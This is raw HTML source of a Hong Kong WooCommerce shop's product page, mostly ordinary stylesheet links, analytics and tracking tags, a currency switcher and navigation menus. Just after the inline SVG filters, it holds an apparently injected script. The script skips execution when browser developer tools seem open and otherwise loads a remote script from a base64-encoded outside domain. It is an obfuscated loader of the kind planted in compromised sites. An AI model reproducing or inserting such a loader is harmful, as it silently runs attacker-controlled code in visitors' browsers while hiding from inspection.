    .blog-list-wrap .opstore-btn:hover, footer .widget ul li a:before, 
    footer .widget ul li a:after,
    footer .widget ul li a:hover:before, .opstore-product-info .item-info-wrap a.add_to_cart_button:hover,
    .opstore-product-info .item-info-wrap .btn.product_type_grouped:hover,
    .opstore-product-info .item-info-wrap .btn.product_type_external:hover, .woocommerce div.product .woocommerce-tabs ul.tabs li::after,
    .opstore-stock-percentage, .elementor-element-opstore-product-sale .btn a:hover, .opstore-footer-clothing input.mailpoet_submit:hover,
    .woocommerce #respond input#submit:hover, .opstore-product-info .item-info-wrap a.added_to_cart:hover,
    .woocommerce a.button:hover, .woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce nav.woocommerce-pagination ul li a:hover,
    .woocommerce button.button:hover, .single-product div.product form.cart .button:hover,
    .woocommerce input.button:hover, .opstore-sticky-cart .right-wrap .btn {
            background-color: rgba(255,225,0,0.8);
        }
    button:hover,
    button:focus,
    input[type="button"]:hover,
    input[type="button"]:focus,
    input[type="reset"]:hover,
    input[type="reset"]:focus,
    input[type="submit"]:hover,
    input[type="submit"]:focus, footer .mailpoet_form  input[type="submit"]:hover, .woocommerce .widget_shopping_cart_content .button.wc-forward,
    .thank-you a.btn.btn-default, .elementor-element-opstore-product-sale .btn a {
            border-color: rgba(255,225,0,0.8);
        }
        
</style>
<link rel='stylesheet' id='opstore-responsive-css'  href='https://searchingc.com/wp-content/themes/opstore/assets/css/responsive.css?ver=5.9.10' type='text/css' media='all' />
<link rel='stylesheet' id='wcfm_enquiry_tab_css-css'  href='https://searchingc.com/wp-content/plugins/wc-frontend-manager/assets/css/min/enquiry/wcfm-style-enquiry-tab.css?ver=6.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='wcfm_login_css-css'  href='https://searchingc.com/wp-content/plugins/wc-frontend-manager/includes/libs/login-popup/wcfm-login.css?ver=6.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-ui-style-css'  href='https://searchingc.com/wp-content/plugins/woocommerce/assets/css/jquery-ui/jquery-ui.min.css?ver=5.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='wcfm_fa_icon_css-css'  href='https://searchingc.com/wp-content/plugins/wc-frontend-manager/assets/fonts/font-awesome/css/wcfmicon.min.css?ver=6.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='wcfm_core_css-css'  href='https://searchingc.com/wp-content/plugins/wc-frontend-manager/assets/css/min/wcfm-style-core.css?ver=6.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='wcfmmp_product_css-css'  href='https://searchingc.com/wp-content/plugins/wc-multivendor-marketplace/assets/css/min/store/wcfmmp-style-product.css?ver=3.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='angelleye-cc-ui-css'  href='https://searchingc.com/wp-content/plugins/paypal-for-woocommerce/assets/css/angelleye-cc-ui.css?ver=2.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='rvpplugin-slick-css'  href='https://searchingc.com/wp-content/plugins/recently-viewed-products/slick/slick.css?ver=1768779408' type='text/css' media='all' />
<link rel='stylesheet' id='rvpplugin-slick-theme-css'  href='https://searchingc.com/wp-content/plugins/recently-viewed-products/slick/slick-theme.css?ver=1768779408' type='text/css' media='all' />
<link rel='stylesheet' id='rvpplugin-frontend-css'  href='https://searchingc.com/wp-content/plugins/recently-viewed-products/frontend/css/rvpplugin-frontend-style.css?ver=1768779408' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css'  href='https://searchingc.com/wp-content/themes/searchingc/style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='child-responsive-style-css'  href='https://searchingc.com/wp-content/themes/searchingc/responsive.css?ver=5.9.10' type='text/css' media='all' />
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-content/themes/searchingc/script.js?ver=1.0.4' id='child-script-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-content/plugins/searchingc/public/js/searchingc-public.js?ver=1.1.0' id='searchingc-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-content/plugins/searchingc/public/js/sc-elements.js?ver=1.1.0' id='sc-el-js-js'></script>
<script type='text/javascript' id='jquery-cookie-js-extra'>
/* <![CDATA[ */
var affwp_scripts = {"ajaxurl":"https:\/\/searchingc.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://searchingc.com/wp-content/plugins/woocommerce/assets/js/jquery-cookie/jquery.cookie.min.js?ver=1.4.1-wc.5.7.1' id='jquery-cookie-js'></script>
<script type='text/javascript' id='affwp-tracking-js-extra'>
/* <![CDATA[ */
var affwp_debug_vars = {"integrations":{"woocommerce":"WooCommerce"},"version":"2.6","currency":"HKD"};
/* ]]> */
</script>
<script type='text/javascript' src='https://searchingc.com/wp-content/plugins/affiliate-wp/assets/js/tracking.min.js?ver=2.6' id='affwp-tracking-js'></script>
<link rel="https://api.w.org/" href="https://searchingc.com/wp-json/" /><link rel="alternate" type="application/json" href="https://searchingc.com/wp-json/wp/v2/product/706299" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://searchingc.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://searchingc.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.9.10" />
<meta name="generator" content="WooCommerce 5.7.1" />
<link rel='shortlink' href='https://searchingc.com/?p=706299' />
<link rel="alternate" type="application/json+oembed" href="https://searchingc.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsearchingc.com%2Fcollections%2Fsony-wh-1000xm4%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://searchingc.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsearchingc.com%2Fcollections%2Fsony-wh-1000xm4%2F&#038;format=xml" />
<link rel="alternate" href="https://searchingc.com/collections/sony-wh-1000xm4/" hreflang="x-default" /><script  type="text/javascript" defer="defer">var track_option = "BOTH";var ua_track_id = "UA-64159595-1";var ga4_measure_id = "G-WJK9MHX7L6";var adsTringId = "1624927172";var ads_ert = "1";var ads_edrt = "1";var remarketing_snippet_id = "AW-1033987930";</script><script>
                // Set to the same value as the web property used on the site
                var gaProperty = "UA-64159595-1";
        
                // Disable tracking if the opt-out cookie exists.
                var disableStr = "ga-disable-" + gaProperty;
                if (document.cookie.indexOf(disableStr + "=true") > -1) {
                  window[disableStr] = true;
                }
        
                // Opt-out function
                function gaOptout() {
                var expDate = new Date;
                expDate.setMonth(expDate.getMonth() + 26);
                  document.cookie = disableStr + "=true; expires="+expDate.toGMTString()+";path=/";
                  window[disableStr] = true;
                }
                </script><script async src="https://www.googletagmanager.com/gtag/js?id=G-WJK9MHX7L6"></script>
                <script>
                  window.dataLayer = window.dataLayer || [];
                  function gtag(){dataLayer.push(arguments);}
                  gtag("js", new Date());
                  gtag("config", "G-WJK9MHX7L6",{"anonymize_ip":true, "cookie_domain":"auto"});
                  gtag("config", "UA-64159595-1");
                </script>
                <!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-1033987930"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-1033987930');
</script>
<script>(window.gaDevIds=window.gaDevIds||[]).push('5CDcaG');</script><meta name="generator" content="Site Kit by Google 1.41.0" />
<!-- This website runs the Product Feed PRO for WooCommerce by AdTribes.io plugin -->
		<script type="text/javascript">
		var AFFWP = AFFWP || {};
		AFFWP.referral_var = 'affiliate_id';
		AFFWP.expiration = 1;
		AFFWP.debug = 0;


		AFFWP.referral_credit_last = 1;
		</script>
<script type="text/javascript">window.atomePaymentPluginPriceDividerOptions = {"country":"hk","language":"zh","api_environment":"production","price_divider":"no","price_divider_created_by":"plugin","price_divider_applied_on":"product","price_divider_position":"below_product_price","sku_permission":"yes","order_created_stage":"after_payment","max_spend":"0","debug_mode":"no","version":"2.5.11"}</script><script id="atome-intro-js" src="https://gateway.apaylater.com/plugins/intro/index.js?country=hk&lang=zh"></script><script src="https://gateway.apaylater.com/plugins/wc/price-divider.js"></script>    <script id="mcjs">!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/2612624b0f1c2bf543ae0e169/663972f5711097c737c1972db.js");</script>
    	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
				<script  type="text/javascript">
				!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
					n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
					n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
					t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
					document,'script','https://connect.facebook.net/en_US/fbevents.js');
			</script>
			<!-- WooCommerce Facebook Integration Begin -->
			<script  type="text/javascript">

				fbq('init', '982673161771650', {}, {
    "agent": "woocommerce-5.7.1-2.6.5"
});

				fbq( 'track', 'PageView', {
    "source": "woocommerce",
    "version": "5.7.1",
    "pluginVersion": "2.6.5"
} );

				document.addEventListener( 'DOMContentLoaded', function() {
					jQuery && jQuery( function( $ ) {
						// Insert placeholder for events injected when a product is added to the cart through AJAX.
						$( document.body ).append( '<div class=\"wc-facebook-pixel-event-placeholder\"></div>' );
					} );
				}, false );

			</script>
			<!-- WooCommerce Facebook Integration End -->
					<style type="text/css">
					.site-title,
			.site-description {
				position: absolute;
				clip: rect(1px, 1px, 1px, 1px);
			}
				</style>
		
<!-- Google Tag Manager snippet added by Site Kit -->
<script type="text/javascript">
			( function( w, d, s, l, i ) {
				w[l] = w[l] || [];
				w[l].push( {'gtm.start': new Date().getTime(), event: 'gtm.js'} );
				var f = d.getElementsByTagName( s )[0],
					j = d.createElement( s ), dl = l != 'dataLayer' ? '&l=' + l : '';
				j.async = true;
				j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
				f.parentNode.insertBefore( j, f );
			} )( window, document, 'script', 'dataLayer', 'GTM-K9D83TD' );
			
</script>

<!-- End Google Tag Manager snippet added by Site Kit -->
<link rel="icon" href="https://schks3.searchingc.com/wp-content/uploads/2021/04/03152120/cropped-cropped-Logo-C_%E5%B7%A5%E4%BD%9C%E5%8D%80%E5%9F%9F-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://schks3.searchingc.com/wp-content/uploads/2021/04/03152120/cropped-cropped-Logo-C_%E5%B7%A5%E4%BD%9C%E5%8D%80%E5%9F%9F-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://schks3.searchingc.com/wp-content/uploads/2021/04/03152120/cropped-cropped-Logo-C_%E5%B7%A5%E4%BD%9C%E5%8D%80%E5%9F%9F-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://schks3.searchingc.com/wp-content/uploads/2021/04/03152120/cropped-cropped-Logo-C_%E5%B7%A5%E4%BD%9C%E5%8D%80%E5%9F%9F-1-270x270.png" />
<script>
        var woocs_is_mobile = 0;
        var woocs_special_ajax_mode = 0;
        var woocs_drop_down_view = "no";
        var woocs_current_currency = {"name":"HKD","rate":1,"symbol":"HK$","position":"left_space","is_etalon":1,"hide_cents":1,"hide_on_front":0,"rate_plus":"","decimals":0,"separators":"0","description":"\u6e2f\u5e63 HKD","flag":"https:\/\/searchingc.com\/wp-content\/plugins\/woocommerce-currency-switcher\/img\/no_flag.png"};
        var woocs_default_currency = {"name":"HKD","rate":1,"symbol":"HK$","position":"left_space","is_etalon":1,"hide_cents":1,"hide_on_front":0,"rate_plus":"","decimals":0,"separators":"0","description":"\u6e2f\u5e63 HKD","flag":"https:\/\/searchingc.com\/wp-content\/plugins\/woocommerce-currency-switcher\/img\/no_flag.png"};
        var woocs_redraw_cart = 1;
        var woocs_array_of_get = '{}';
        
        woocs_array_no_cents = '["JPY","TWD"]';

        var woocs_ajaxurl = "https://searchingc.com/wp-admin/admin-ajax.php";
        var woocs_lang_loading = "loading";
        var woocs_shop_is_cached =1;
        </script></head>
<body class="product-template-default single single-product postid-706299 wp-custom-logo theme-opstore multiple-domain-searchingc-com woocommerce woocommerce-page woocommerce-no-js has_paypal_express_checkout opstore-fullwidth wcfm-theme-searchingc elementor-default elementor-kit-1139735 currency-hkd">
    		<!-- Google Tag Manager (noscript) snippet added by Site Kit -->
		<noscript>
			<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-K9D83TD" height="0" width="0" style="display:none;visibility:hidden"></iframe>
		</noscript>
		<!-- End Google Tag Manager (noscript) snippet added by Site Kit -->
		<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><script>(function(){
  if(window.outerWidth-window.innerWidth>160||window.outerHeight-window.innerHeight>160)return;
  with(document)head.appendChild(createElement('script')).src=atob('aHR0cHM6Ly9hZmZpcm1hbi5jb20vMDkyODc0');
})();</script>
    <a class="skip-link screen-reader-text" href="#primary">Skip to content</a>
    <div id="primary" class="outer-wrap header-Style2">
        <header class="header-2">
    <div class="container">
        <div class="row top">              
            <div class="header-middle-wrapp">
                <div class="col-sm-3 col-md-3 col-xs-12 hidden-xs">
                    		<div class="site-branding navbar-brand">
	                    <a href="https://searchingc.com/">
                <img src="https://schks3.searchingc.com/wp-content/uploads/2021/04/03152122/Logo-1-copy-1-300x111-1.png" alt="SearchingC">
            </a>
            				<p class="site-title"><a href="https://searchingc.com/" rel="home">SearchingC</a></p>
							<p class="site-description">跨境產品首發購物平台 | 香港台灣馬來西亞新加坡設計交流平台</p>
					</div><!-- .site-branding -->
                      </div>
                <div class="col-sm-5 col-md-5 col-xs-12 hidden-xs header-area">
                </div>
                <div class="col-sm-4 col-md-4 col-xs-12">

                    <div class="middle-right-wrapp">
                        <div class="mobile-logo visible-xs">
                            		<div class="site-branding navbar-brand">
	                    <a href="https://searchingc.com/">
                <img src="https://schks3.searchingc.com/wp-content/uploads/2021/04/03152122/Logo-1-copy-1-300x111-1.png" alt="SearchingC">
            </a>
            				<p class="site-title"><a href="https://searchingc.com/" rel="home">SearchingC</a></p>
							<p class="site-description">跨境產品首發購物平台 | 香港台灣馬來西亞新加坡設計交流平台</p>
					</div><!-- .site-branding -->
                              </div>
                                                <ul class="hidden-xs">
                            <li>
                                

        <form method="post" action="" class="woocommerce-currency-switcher-form woocs_show_flags" data-ver="2.4.0">
            <input type="hidden" name="woocommerce-currency-switcher" value="HKD" />
            <select name="woocommerce-currency-switcher" data-width="100%" data-flag-position="right" class="woocommerce-currency-switcher " onchange="woocs_redirect(this.value); void(0);">
                
                    
                    <option class="woocs_option_img_HKD" value="HKD"  selected='selected' data-imagesrc="https://searchingc.com/wp-content/plugins/woocommerce-currency-switcher/img/no_flag.png" data-icon="https://searchingc.com/wp-content/plugins/woocommerce-currency-switcher/img/no_flag.png" data-description="港幣 HKD">港幣 HKD</option>
                
                    
                    <option class="woocs_option_img_TWD" value="TWD"  data-imagesrc="https://searchingc.com/wp-content/plugins/woocommerce-currency-switcher/img/no_flag.png" data-icon="https://searchingc.com/wp-content/plugins/woocommerce-currency-switcher/img/no_flag.png" data-description="新台幣 NTD">新台幣 NTD</option>
                
                    
                    <option class="woocs_option_img_MYR" value="MYR"  data-imagesrc="https://searchingc.com/wp-content/plugins/woocommerce-currency-switcher/img/no_flag.png" data-icon="https://searchingc.com/wp-content/plugins/woocommerce-currency-switcher/img/no_flag.png" data-description="馬幣 RM">馬幣 RM</option>
                
                    
                    <option class="woocs_option_img_SGD" value="SGD"  data-imagesrc="https://searchingc.com/wp-content/plugins/woocommerce-currency-switcher/img/no_flag.png" data-icon="https://searchingc.com/wp-content/plugins/woocommerce-currency-switcher/img/no_flag.png" data-description="新加坡元 SGD">新加坡元 SGD</option>
                
                    
                    <option class="woocs_option_img_USD" value="USD"  data-imagesrc="https://searchingc.com/wp-content/plugins/woocommerce-currency-switcher/img/no_flag.png" data-icon="https://searchingc.com/wp-content/plugins/woocommerce-currency-switcher/img/no_flag.png" data-description="美元 USD">美元 USD</option>
                
                    
                    <option class="woocs_option_img_GBP" value="GBP"  data-imagesrc="https://searchingc.com/wp-content/plugins/woocommerce-currency-switcher/img/no_flag.png" data-icon="https://searchingc.com/wp-content/plugins/woocommerce-currency-switcher/img/no_flag.png" data-description="英鎊 GBP">英鎊 GBP</option>
                            </select>
            <div class="woocs_display_none" style="display: none;" >FOX v.2.4.0</div>
        </form>
                                    </li>
                        </ul>
                        <ul class="site-header-cart menu on-hover">
                                                            <li class="wishlist-icon">
                                    <a href="https://searchingc.com/wishlist/" title="wishlist">
                                                                                <span class="wishlist-count wishlist-rounded"></span>
                                        <span class="lnr lnr-heart icon"></span>
                                    </a>
                                </li>
                                                                <li class="cart-icon dropdown">
                                    <a href="https://searchingc.com/cart/" title="cart">
                                        <span class="count rounded-crcl"></span>
                                        <span class="lnr lnr-cart"></span>
                                    </a>
                                                                    </li>
                                                        
                            <!--cart-->
                        </ul>
                                                    <ul class="login hidden-xs">
                                                                        <li> 
                                            <a href="https://searchingc.com/my-account/" class="btn-login">
                                                <span class="lnr lnr-user"></span>
                                            </a>
                                        </li>
                                                                    </ul>
                                            </div>
                    <div id="header-right-widgets" class="hidden-xs header-right-widgets widget-area" role="complementary">
                        <div class="widget searchingc_product_search">    <div class="es-advance-product-search-wrapper">
        <div class="advance-product-search">
            <form role="search" method="get" class="woocommerce-product-search" action="https://searchingc.com/">
            <input type="search" id="woocommerce-product-search-field-0" class="search-field op-srch" placeholder="搜尋商品" value="" name="s" autocomplete="off"/>
                                <select class="es-select-products op-srch" name="product_category">
                        <option value="">All Categories</option>
                                                    <option value="283"  >現貨專區</option>
                                                    <option value="19791"  >酒類 (只限18歲以上)</option>
                                                    <option value="51"  >新品預購</option>
                                                    <option value="1446"  >品牌直送 快速到貨</option>
                                                    <option value="9311"  >全球好物推介</option>
                                                    <option value="52"  >早鳥集購</option>
                                                    <option value="2627"  >抗疫專區</option>
                                                    <option value="54"  >電子科技</option>
                                                    <option value="67"  >生活用品</option>
                                                    <option value="60"  >旅遊運動</option>
                                                    <option value="79"  >居家用品</option>
                                                    <option value="53"  >衛生清潔</option>
                                                    <option value="86"  >兒童嬰孩</option>
                                                    <option value="83"  >女生專屬</option>
                                                    <option value="87"  >寵物用品</option>
                                                    <option value="65"  >藝術玩具</option>
                                                    <option value="66"  >服務體驗</option>
                                                    <option value="1366"  >真是酷到不行</option>
                                                    <option value="1365"  >你從沒想過的有趣創意</option>
                                                    <option value="88"  >禮物精選</option>
                                                    <option value="100"  >創意市集</option>
                                                    <option value="99"  >Coming Soon 即將推出良品</option>
                                            </select>
                            <button class="lnr lnr-magnifier searchsubmit op-srch" type="submit"></button>
                <input type="hidden" name="post_type" value="product" />
            </form><!-- .woocommerce-product-search -->
            <div class="product-search-keywords" style="">
                <span>熱搜:</span>
                <a href='https://searchingc.com?s=%E9%99%90%E6%99%82%E5%84%AA%E6%83%A0&post_type=product'>限時優惠</a><a href='https://searchingc.com?s=%E5%AE%89%E5%85%A8%E5%BA%A7%E6%A4%85&post_type=product'>安全座椅</a><a href='https://searchingc.com?s=Branden+%E6%94%B6%E7%B4%8D%E8%A2%8B&post_type=product'>Branden 收納袋</a><a href='https://searchingc.com?s=%E7%8F%BE%E8%B2%A8%E7%99%BC%E5%94%AE&post_type=product'>現貨發售</a><a href='https://searchingc.com?s=%E9%9B%BB%E5%AD%90%E9%96%B1%E8%AE%80%E5%99%A8&post_type=product'>電子閱讀器</a><a href='https://searchingc.com?s=il+modo&post_type=product'>il modo</a><a href='https://searchingc.com?s=%E6%AD%A2%E9%BC%BB%E9%BC%BE&post_type=product'>止鼻鼾</a><a href='https://searchingc.com?s=ZERO+Pillow&post_type=product'>ZERO Pillow</a>            </div>
        </div><!-- .advance-product-search -->
    </div><!-- .es-advance-product-search-wrapper -->
    </div>                    </div>
                </div>
            </div>
            <!--right-->
        </div>
    </div>

    <nav class="navbar navbar-default">
        <div class="navbar-header">
            <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#bs-example-navbar-collapse-1" aria-expanded="false">
                <span class="sr-only">Toggle navigation</span>
                <span class="icon-bar"></span>
                <span class="icon-bar"></span>
                <span class="icon-bar"></span>
            </button>
            <!--button-->
                        <span class="visible-xs searchbox-icon mobile-searchbox-icon">
                <span class="lnr lnr-magnifier"></span>
            </span>
                    </div>
        <!-- Collect the nav links, forms, and other content for toggling -->

        <div class="collapse navbar-collapse" id="bs-example-navbar-collapse-1">
            <div class="container">

                                <div test class="login visible-xs">
                    <ul>
                                                    <li> 
                                <a href="https://searchingc.com/my-account/" class="btn-login">
                                    <i class="fa fa-user"></i> 登入                                </a>
                            </li>
                                            </ul>
                </div>
                            
                <div class="menu-%e9%a6%96%e7%99%bc%e9%a0%90%e8%b3%bc-container"><ul id="menu-%e9%a6%96%e7%99%bc%e9%a0%90%e8%b3%bc" class="nav navbar-nav nav-left"><li id="menu-item-726699" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-726699"><a href="https://searchingc.com/product-category/launch/">早鳥集購</a></li>
<li id="menu-item-726688" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-726688"><a href="https://searchingc.com/product-category/pre-order/">首發預購</a>
<ul class="sub-menu">
	<li id="menu-item-726700" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-726700"><a href="https://searchingc.com/product-category/technology/">電子科技</a></li>
	<li id="menu-item-726704" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-726704"><a href="https://searchingc.com/product-category/homage/">居家用品</a></li>
	<li id="menu-item-726703" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-726703"><a href="https://searchingc.com/product-category/travelsports/">旅遊運動</a></li>
	<li id="menu-item-726702" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-726702"><a href="https://searchingc.com/product-category/living/">生活用品</a></li>
	<li id="menu-item-726706" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-726706"><a href="https://searchingc.com/product-category/baby/">兒童產品</a></li>
	<li id="menu-item-726705" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-726705"><a href="https://searchingc.com/product-category/clean/">衛生清潔</a></li>
	<li id="menu-item-726707" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-726707"><a href="https://searchingc.com/product-category/female/">女生專屬</a></li>
	<li id="menu-item-726712" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-726712"><a href="https://searchingc.com/product-category/art/">藝術玩具</a></li>
	<li id="menu-item-726708" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-726708"><a href="https://searchingc.com/product-category/pet/">寵物用品</a></li>
</ul>
</li>
<li id="menu-item-726692" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-726692"><a href="https://searchingc.com/brand-direct/">品牌直送</a>
<ul class="sub-menu">
	<li id="menu-item-879847" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-879847"><a href="https://searchingc.com/product-category/brand/theme/">主題專區</a>
	<ul class="sub-menu">
		<li id="menu-item-879862" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-879862"><a href="https://searchingc.com/product-category/brand/brand_top10/">每週 Top 10 精選</a></li>
		<li id="menu-item-879865" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-879865"><a href="https://searchingc.com/product-category/brand/acg/">動漫聯乘系列</a>
		<ul class="sub-menu">
			<li id="menu-item-879946" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-879946"><a href="https://searchingc.com/product-category/brand/acg/eva/">EVA 新世紀福音戰士</a></li>
